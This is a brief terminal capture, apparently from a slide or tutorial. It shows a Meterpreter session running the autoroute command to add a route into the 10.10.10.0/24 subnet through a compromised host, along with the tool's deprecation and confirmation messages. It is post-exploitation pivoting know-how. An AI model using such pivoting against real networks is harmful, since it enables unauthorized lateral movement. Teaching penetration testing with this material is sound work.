 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.1
[*] Use the -p option to list all active routes
meterpreter >